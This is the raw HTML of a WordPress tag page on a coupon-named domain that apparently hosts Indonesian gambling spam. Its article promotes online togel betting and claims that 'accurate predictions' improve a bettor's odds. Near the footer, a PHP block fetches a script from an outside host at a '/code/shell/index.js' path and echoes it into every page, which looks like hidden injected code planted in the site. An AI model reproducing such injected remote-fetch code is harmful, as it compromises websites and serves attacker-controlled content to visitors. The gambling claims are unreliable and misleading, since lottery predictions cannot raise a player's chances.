        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://verabradleycouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://verabradleycouponcodenow.com/wp-json/wp/v2/tags/38" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verabradleycouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto-150x150.png" sizes="32x32" />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
<meta name="msapplication-TileImage" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
</head>

<body class="archive tag tag-situs-judi-prediksi-togel-hk-hari-ini tag-38 wp-embed-responsive wp-theme-twentysixteen hfeed">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://verabradleycouponcodenow.com/" rel="home">Verabradleycouponcodenow</a></p>
												<p class="site-description">Rahasia Menang Besar di Judi Slot Gacor</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-10729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-10735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Situs Judi Prediksi Togel HK hari ini</span></h1>			</header><!-- .page-header -->

			
<article id="post-10930" class="post-10930 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-slot tag-agen-togel tag-bandar-togel tag-judi-togel tag-pasaran-togel tag-prediksi-togel tag-situs-judi-prediksi-togel-hk-hari-ini tag-situs-togel tag-togel-online tag-togel-terpercaya">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://verabradleycouponcodenow.com/prediksi-akurat-togel-hk-hari-ini-dapatkan-kemenangan/" rel="bookmark">Prediksi Akurat Togel HK Hari Ini &#8211; Dapatkan Kemenangan!</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://verabradleycouponcodenow.com/prediksi-akurat-togel-hk-hari-ini-dapatkan-kemenangan/" aria-hidden="true">
		<img width="1200" height="686" src="https://verabradleycouponcodenow.com/wp-content/uploads/2024/02/Situs-Judi-Prediksi-Togel-HK-hari-ini-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Prediksi Akurat Togel HK Hari Ini &#8211; Dapatkan Kemenangan!" decoding="async" fetchpriority="high" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2024/02/Situs-Judi-Prediksi-Togel-HK-hari-ini-1200x686.jpg 1200w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/02/Situs-Judi-Prediksi-Togel-HK-hari-ini-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/02/Situs-Judi-Prediksi-Togel-HK-hari-ini-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/02/Situs-Judi-Prediksi-Togel-HK-hari-ini-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2024/02/Situs-Judi-Prediksi-Togel-HK-hari-ini.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<p><b>Situs Judi Prediksi Togel HK hari ini</b> merupakan kunci utama untuk meraih kemenangan dalam permainan Togel Hong Kong. Memiliki akses terhadap analisis yang akurat dan memasang taruhan di platform terpercaya akan meningkatkan peluang Anda untuk berhasil.</p>
<p>Seiring dengan meningkatnya minat orang-orang dalam memasang togel online, penting untuk menemukan <b>situs judi online terbaik</b> yang menyediakan <b>prediksi Togel HK hari ini</b>. Situs tersebut harus dapat dipercaya, aman, dan mudah digunakan. Dengan begitu, Anda dapat fokus pada prediksi akurat dan strategi permainan yang tepat.</p>
<p>Analisis yang terpercaya sangat penting untuk <b>prediksi Togel HK hari ini</b>. Mengandalkan sumber yang dapat dipercaya dan pakar ternama dengan pengetahuan yang akurat tentang permainan ini akan memberikan wawasan yang tepat mengenai hasil permainan. Faktor seperti data historis, tren, dan analisis statistik juga harus dipertimbangkan saat membuat prediksi.</p>
<p><img decoding="async" src="[data-uri]" alt="Situs Judi Prediksi Togel HK hari ini" /></p>
<p>Placing Togel Hong Kong bets online dapat dilakukan dengan mudah dan aman melalui situs <b>judi togel online</b> terpercaya. Keuntungan bermain di situs tersebut meliputi kemudahan akses, berbagai opsi taruhan, dan potensi pembayaran yang lebih tinggi. Pastikan memilih situs judi online yang terpercaya, yang memberikan kepuasan pelanggan dan bermain dengan adil.</p>
<p>Dengan menggunakan <b>prediksi Togel HK hari ini</b> yang akurat, Anda dapat meningkatkan peluang untuk memenangkan permainan. Temukan <b>situs judi prediksi togel HK hari ini</b> yang dapat dipercaya dan pastikan mendapatkan informasi terkini mengenai permainan. Dengan begitu, Anda dapat memaksimalkan pengalaman bermain togel online Anda dan mencapai hasil yang diinginkan.</p>
<h2>Temukan Situs Judi Prediksi Togel HK Hari Ini</h2>
<p>Bagi para penggemar Togel Hong Kong, menemukan <b>situs judi online terbaik</b> yang menyediakan prediksi Togel HK hari ini adalah kunci untuk memperoleh kemenangan. Dalam bagian ini, kami akan memandu pembaca untuk menemukan <b>situs togel online terpercaya</b> yang menawarkan prediksi akurat untuk Togel Hong Kong.</p>
<p>Salah satu hal yang harus diperhatikan dalam memilih situs judi adalah kualitas dan reputasi platform tersebut. Pilihlah situs judi yang dapat diandalkan, aman, dan mudah digunakan. <b>Situs judi online terbaik</b> akan menjamin kehandalan dalam memberikan prediksi terkini, serta menyediakan pengalaman bermain yang lancar dan nyaman bagi para pengguna.</p>
<p>Pentingnya memilih situs yang mengkhususkan diri dalam prediksi Togel Hong Kong yang akurat juga perlu ditekankan. Situs-situs tersebut memiliki tim ahli yang berpengalaman dalam menganalisis data historis, tren, dan faktor-faktor statistik lainnya untuk memberikan prediksi yang dapat diandalkan.</p>
<p>&nbsp;</p>
<p>Dalam konteks ini, <b>situs judi prediksi Togel HK hari ini</b> yang terpercaya akan memastikan bahwa Anda memiliki akses terhadap informasi terbaru dan memadai seputar prediksi Togel Hong Kong, sehingga Anda dapat membuat keputusan taruhan yang lebih tepat dan meningkatkan peluang menang.</p>
<p>Semoga panduan ini membantu Anda menemukan situs judi online terbaik yang menyediakan prediksi Togel HK hari ini dengan akurasi tinggi. Teruslah mencari dan memilih <b>situs togel online terpercaya</b> untuk meningkatkan kesempatan Anda dalam meraih kemenangan besar dalam permainan Togel Hong Kong.</p>
<h2>Analisis Terpercaya untuk Prediksi Togel HK Hari Ini</h2>
<p>Bagian ketiga ini akan mengupas lebih dalam tentang pentingnya analisis terpercaya untuk prediksi Togel Hong Kong hari ini. Dalam memprediksi hasil Togel Hong Kong yang akurat, sumber yang dapat dipercaya dan ahli yang memiliki wawasan yang tepat sangatlah penting.</p>
<p>Analisis yang handal dan terpercaya dapat memberikan pemahaman yang lebih baik tentang permainan Togel Hong Kong. Dengan mempertimbangkan faktor-faktor seperti data historis, tren, dan analisis statistik, Anda dapat meningkatkan peluang Anda untuk memperoleh hasil yang diinginkan.</p>
<p>Para pakar analisis yang terpercaya akan menyediakan wawasan yang akurat dan terkini tentang permainan Togel Hong Kong. Dengan mengandalkan informasi yang terpercaya dan metode analisis yang terbukti, Anda dapat membuat prediksi yang lebih cerdas dan berpeluang tinggi.</p>
<h2>Pemasangan Togel Online yang Mudah dan Aman</h2>
<p>Bagi penggemar <b>judi togel online</b>, pemasangan taruhan secara online adalah pilihan yang mudah dan nyaman. Dengan menggunakan <b>situs togel online terpercaya</b>, Anda dapat menikmati pengalaman bermain yang lancar dan aman. Di situs-situs ini, Anda dapat menemukan <b>bandar togel online terbaik</b> yang memberikan layanan terpercaya dan mengutamakan privasi serta keamanan pengguna.</p>
<p>Salah satu keuntungan utama dari pemasangan togel online adalah kemudahan. Anda tidak perlu lagi repot pergi ke kasino fisik atau mengunjungi agen togel secara langsung. Cukup dengan mengakses situs <b>judi togel online</b> yang terpercaya, Anda dapat langsung memasang taruhan kapan saja dan di mana saja. Tidak ada batasan waktu dan lokasi, sehingga Anda dapat menikmati permainan ini tanpa harus meninggalkan rumah.</p>
<p>Selain kemudahan, keamanan juga menjadi prioritas saat memilih situs togel online. Situs yang terpercaya akan menawarkan metode pembayaran yang aman dan terjamin, sehingga Anda dapat melakukan transaksi dengan tenang. Informasi pribadi Anda juga akan dijaga kerahasiaannya oleh situs tersebut, menghindari adanya penyalahgunaan data.</p>
<p>Bagi para penggemar judi togel online, sangat penting untuk memilih situs togel online terpercaya. Dengan begitu, Anda dapat merasa tenang dan yakin bahwa taruhan Anda akan ditangani dengan profesional dan fair. Pastikan untuk mencari situs yang telah memiliki reputasi baik dan telah diakui sebagai <b>agen togel terpercaya</b>.</p>
<ol>
<li>Pilih situs yang memiliki lisensi resmi dan diawasi oleh otoritas perjudian terkemuka.</li>
<li>Cari tahu mengenai reputasi situs tersebut melalui ulasan dan testimonial para pemain.</li>
<li>Periksa kecepatan respon dan kualitas layanan pelanggan yang diberikan.</li>
<li>Pastikan situs tersebut menyediakan berbagai metode pembayaran yang aman dan terpercaya.</li>
</ol>
<p>Dengan memilih <b>bandar togel online terbaik</b> dan <b>agen togel terpercaya</b>, Anda dapat memasang taruhan togel online dengan lebih mudah dan aman. Jangan lupa untuk selalu memperhatikan syarat dan ketentuan yang berlaku serta bertanggung jawab saat bermain judi togel online.</p>
<h2>Keuntungan Bermain di Situs Judi Togel Online Terpercaya</h2>
<p>Judi togel online menjadi salah satu bentuk perjudian yang paling diminati saat ini. Keberlanjutan dari permainan togel tradisional yang telah ada sejak lama, kini dapat dinikmati dengan lebih mudah dan praktis melalui situs-situs <b>judi online terpercaya</b>. Mengapa bermain di situs judi togel online terpercaya memberikan keuntungan?</p>
<p>Pertama, akses yang lebih nyaman dan fleksibel. Anda dapat memasang togel online kapan saja dan di mana saja tanpa harus pergi ke tempat-tempat perjudian konvensional. Dengan menggunakan situs togel online terpercaya, Anda dapat menikmati permainan ini dengan mudah melalui perangkat komputer, laptop, atau smartphone Anda.</p>
<p>Kedua, terdapat berbagai pilihan taruhan yang dapat Anda nikmati. Situs judi togel online terpercaya menyediakan berbagai pasaran togel yang dapat Anda pilih sesuai dengan preferensi Anda. Dengan adanya pilihan yang lebih banyak, Anda dapat mencoba strategi berbeda dan meningkatkan peluang kemenangan Anda.</p>
<p>Ketiga, potensi pembayaran yang lebih tinggi. Bermain di situs togel online terpercaya memberikan peluang untuk mendapatkan pembayaran yang lebih besar dibandingkan dengan permainan togel tradisional. Situs ini sering kali menawarkan diskon dan bonus menarik yang dapat meningkatkan keuntungan Anda ketika Anda memasang togel online.</p>
<p>Terakhir, keamanan dan kepercayaan. Memilih situs judi togel online terpercaya merupakan langkah penting untuk memastikan bahwa Anda berada dalam lingkungan perjudian yang aman dan adil. Situs-situs terpercaya ini memiliki reputasi yang baik dan memprioritaskan kepuasan pelanggan mereka. Dengan demikian, Anda dapat bermain dengan keyakinan dan tenang, mengetahui bahwa informasi pribadi dan transaksi Anda aman.</p>
<p>Dengan semua keuntungan ini, pastikan Anda memilih situs togel online terpercaya untuk memasang togel online Anda. Nikmati kenyamanan, fleksibilitas, dan peluang kemenangan yang lebih tinggi dengan bermain di situs judi togel online terpercaya. Raih kemenangan dan nikmati pengalaman permainan yang menghibur!</p>
<h2>Tingkatkan Peluang Menang dengan Prediksi Togel HK Hari Ini</h2>
<p>Bagi para pecinta Togel Hong Kong, kesempatan untuk menang besar datang setiap hari. Namun, untuk meningkatkan peluang kita, sangat penting untuk mengandalkan prediksi togel HK hari ini yang akurat. Dengan memperoleh prediksi yang tepat, kita dapat membuat keputusan yang lebih bijak saat memasang taruhan.</p>
<p>Jangan ragu untuk mencari situs judi prediksi togel HK hari ini yang handal dan terpercaya. Dengan memiliki akses ke platform yang dapat diandalkan, kita dapat mengakses prediksi terkini dan mengikuti rekomendasi ahli. Ini akan membantu kita melihat tren terbaru, analisis statistik, dan pola permainan yang dapat meningkatkan peluang kita untuk memenangkan taruhan.</p>
<p>Selain itu, jangan lupa untuk memanfaatkan tips dan wawasan yang telah kami bagikan sepanjang artikel ini. Dengan menggunakan informasi ini, kita bisa meningkatkan pengalaman bermain dan mengoptimalkan hasil taruhan kita. Jadikan artikel ini sebagai panduan terpercaya dalam memainkan Togel Hong Kong dan menghasilkan keuntungan yang diinginkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/prediksi-akurat-togel-hk-hari-ini-dapatkan-kemenangan/" rel="bookmark"><time class="entry-date published" datetime="2024-02-17T05:36:52+07:00">February 17, 2024</time><time class="updated" datetime="2024-02-15T17:50:53+07:00">February 15, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://verabradleycouponcodenow.com/tag/agen-togel/" rel="tag">Agen Togel</a>, <a href="https://verabradleycouponcodenow.com/tag/bandar-togel/" rel="tag">Bandar Togel</a>, <a href="https://verabradleycouponcodenow.com/tag/judi-togel/" rel="tag">judi togel</a>, <a href="https://verabradleycouponcodenow.com/tag/pasaran-togel/" rel="tag">Pasaran Togel</a>, <a href="https://verabradleycouponcodenow.com/tag/prediksi-togel/" rel="tag">Prediksi Togel</a>, <a href="https://verabradleycouponcodenow.com/tag/situs-judi-prediksi-togel-hk-hari-ini/" rel="tag">Situs Judi Prediksi Togel HK hari ini</a>, <a href="https://verabradleycouponcodenow.com/tag/situs-togel/" rel="tag">Situs Togel</a>, <a href="https://verabradleycouponcodenow.com/tag/togel-online/" rel="tag">Togel Online</a>, <a href="https://verabradleycouponcodenow.com/tag/togel-terpercaya/" rel="tag">Togel Terpercaya</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-10930 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://verabradleycouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/situs-terpercaya-untuk-paduan-menang-judi-slot-online-bonanza-no-1/">Situs Terpercaya untuk Paduan Menang Judi Slot Online Bonanza No.1 di Tahun 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/paduan-menang-judi-slot-online-bonanza-no-1-dengan-modal-minimal/">Paduan Menang Judi Slot Online Bonanza No.1 Dengan Modal Minimal dan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/strategi-paduan-menang-judi-di-situs-slot-online-bonanza-no-1/">Strategi Paduan Menang Judi di Situs Slot Online Bonanza No.1 untuk Sukses Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/panduan-lengkap-paduan-menang-judi-slot-online-bonanza-no-1-terpercaya/">Panduan Lengkap Paduan Menang Judi Slot Online Bonanza No.1 Terpercaya Untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/rahasia-paduan-menang-judi-slot-online-bonanza-no-1-dengan-rtp-tinggi/">Rahasia Paduan Menang Judi Slot Online Bonanza No.1 dengan RTP Tinggi yang Efektif dan Terbukti</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bcfb005c6954f49a73a530deeedac91","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
